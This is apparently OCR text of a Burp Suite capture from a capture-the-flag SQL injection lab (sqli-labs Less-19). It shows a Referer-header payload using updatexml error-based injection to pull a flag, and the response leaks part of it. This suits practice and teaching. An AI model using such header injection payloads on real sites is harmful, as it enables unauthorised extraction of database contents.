 Send
Cancel
Target: http://21b39a7b-a1e6-48ac-8fc8-88c3ba7
Request
Pretty Raw Hex
\n
1 POST /Less-19/ HTTP/1.1
2 Host: 21b39a7b-a1e6-48ac-8fc8-88c3ba78e2bf.node5.buuoj.cn
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
7 Origin: http://21b39a7b-a1e6-48ac-8fc8-88c3ba78e2bf.node5.buuoj.cn
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: 1' and updatexml(1,concat(0x7e,(select flag from
ctftraining.flag),0x7e),1)and '
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Your IP ADDRESS is: 10.244.80.21
Your Referer is: 1' and updatexml(1,concat(0x7e,(select flag from
ctftraining.flag),0x7e),1)and '
XPATH syntax error: '~flag{0156a6f9-e1a5-4f2c-b76f-f2'
SUCCESSFULLY
LOGGED IN